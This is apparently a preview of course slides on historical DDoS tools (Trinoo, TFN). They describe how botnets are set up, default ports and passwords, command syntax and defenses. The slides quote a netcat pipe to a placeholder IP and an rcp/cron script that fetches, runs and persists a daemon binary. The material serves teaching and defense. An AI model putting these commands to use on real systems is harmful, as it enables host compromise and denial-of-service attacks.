ddos attack tools
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (285.92 KB, 71 trang )
DDOS Attack Tools
Ethical Hacking and
Countermeasures
DDOS - Introduction
Evolution of a smurf attack
End result – many systems flooding the victim
with IP packets
More sophisticated control of the “flooders”
Relies upon the inability of the “flooders”
sysadmins to detect their presence.
DDOS setup started > 1 year before attacks
DDOS Attack Tools
Trinoo
Tribe Flood Network (TFN)
Tribe Flood Network 2000 (TFN2K)
Stacheldracht/stacheldrachtV4
Stacheldracht v2.666
Shaft
mstream
DDOS – Attack Sequence
All of the DDOS tools follow this sequence.
Mass-intrusion Phase – automated tools
identify potential systems with weaknesses
then root compromise them and install the
DDOS software on them. These are the
primary victims.
DDOS Attack Phase – the compromised
systems are used to run massive DOS against
a victim site.
Trinoo
Trinoo (Trin00) was the first DDOS tool to be
discovered.
Found in the wild (binary form) on Solaris 2.x
systems compromised by buffer overrun bug in
RPC services: statd, cmsd, ttdbserverd.
Trinoo daemons were UDP based, password
protected remote command shells running on
compromised systems.
Attacker Attacker Attacker
Master Master
Daemon Daemon Daemon Daemon
Target
DDOS Structure
The attacker controls one or more master
servers by password protected remote
command shells
The master systems control multiple daemon
systems. Trinoo calls the daemons “Bcast”
hosts.
Daemons fire packets at the target specified by
the attacker.
Typical Trinoo Installation
A stolen account is used as a storage area for
precompiled scanning, attack (buffer overrun),
root kits, trinoo master/daemons.
Target is usually nameserver or large, busy
system with little sysadmin interference.
Failure to monitor target hosts allows this
setup to happen.
Typical Trinoo Installation
Reconnaissance – large ranges of network
blocks are scanned for potential targets.
Targets include systems running wu-ftpd, RPC
services: statd, ttdbserverd, cmsd, amd.
This target list is used to create a script that
runs the exploit against the vulnerable
systems. A command shell then tries to
connect to the backdoor.
Typical Trinoo Installation
If successful, the host is added to a list of
owned systems.
Subsets of the desired architecture are chosen.
A installation script is run to install trinoo.
./trin.sh | nc XXX.XXX.XXX.XXX 1524 &
where nc is the netcat command.
Typical Trinoo Installation
Echo “rcp x.x.x.x:leaf /usr/sbin/rpc.listen
Echo “echo rcp is done moving binary”
Echo “chmod +x /usr/sbin/rpc.listen”
Echo “echo launching trinoo”
Echo “/usr/sbin/rpc.listen”
Echo “echo \* \* \* \* \* /usr/sbin/rpc.listen> cron
Echo “crontab cron; echo done” ;echo “exit”
Trinoo Communication
Attacker to Master: 27665/TCP. The attacker
must supply the correct password
(betaalmostdone). If someone else “logs in”, a
warning is flashed to the 1
st
user.
Master to Daemons: 27444/TCP. Command
lines are of form: arg1 password arg2 and the
default password for commands is 144asdl.
Only Commands with “144” substring are run.
Trinoo Communication
Daemon to Master: 31335/UDP. When
daemon starts up, it sends a HELLO to the
master.
Master adds this daemon to its list.
Master sends PNG to daemon on 27444/UDP,
daemon replies PONG on 31335/UDP. This
way, the master knows daemon is still alive.
Trinoo Password Protection
Used to prevent sysadmins or other hackers
from hijacking the trinoo network.
Used in symmetric fashion: encrypted
password string is compiled into the server and
used to compare with cleartext password using
the crypt() function.
Wrong password = program exits.
Trinoo Password Protection
Password Protected Daemon Commands
– 144asdl – trinoo daemon password
– G0rave – trinoo master server startup
– Betaalmostdone – master remote I/F password
– Killme – master password for mdie command
Some Trinoo Master Commands
Die – shut down master
Quit – log off the master
Mtimer N – set DoS timer to N seconds
Dos IP – daemons to DoS the target IP address
Mdie pass – disable all Bcast hosts
Mping – send PING to every active Bcast host
Mdos ip1:ip2:ip3 – send multiple DoS command to
each Bcast host
Some Trinoo Daemon Commands
Aaa pass IP – DoS the IP address
Bbb pass N – sets time limit for DoS attacks
Shi pass – send HELLO to master lists
Png pass – send PONG to the master
D1e – kill the trinoo daemon
Trinoo Fingerprints
Master Fingerprints
Crontab entry
Default file name containing the set of bcast
(broadcast) hosts: “…”
New list: “…-b”
Ports: tcp/27665, udp/31335
Daemon: ports udp/1024, udp/27444
Trinoo Defenses
Ideal; don’t let them inside ☺
Monitor packets for PNG, PONG, HELLO
– Ineffective for switched segments
Tcpdump signatures: source port is the same,
destination ports are random and target
address is the same.
Strings can show encrypted password strings
and you can run CRACK on it.
Trinoo Defenses
Daemon password is cleartext.
Once the daemon is found, you have a list of
IP addresses of its masters.
Once a master is found, the daemon list is in a
file on it.
Shut down the r-commands.
Trinoo Summary
Compromised systems organized in a
hierarchical fashion.
Able to quickly start an attack against a target.
Multiple attacks can be launched from a single
command line.
Spawned copies as defenses caught up with
the original Trinoo.
DDOS - Tribe Flood Network
TFN
TFN
Could be thought of as “Son of Trinoo”
Improved on some of the weaknesses of trinoo
by adding different types of attacks that could
be mounted against the victim site.
Structured like trinoo with attackers, clients
(masters) and daemons.
Initial system compromise allows the TFN
programs to be installed.
TFN
Communication can be done by UPD based
client/server shells, ICMP based client server
shells (Loki, etc.) or normal telnet. No
password is needed but an iplist of daemons
is required.
ICMP_ECHOREPLY packets are used to talk
to TFN clients & daemons. No TCP/UDP.
Why? Most IDS don’t look for ICMP.
TFN
Syntax: .tfn iplist type ip port
Iplist – contains list of numerical hosts ready to
flood
Type - -2 spoofmask type, -2 packet size, 0
stop/status, 1 UDP, 2 SYN, 3 ICMP, 4 bind to a
rootshell, 5 smurf 1
st
ip is target, other - bcast
Ip – target ip(s)
Port – needed for SYN flood, 0 = random









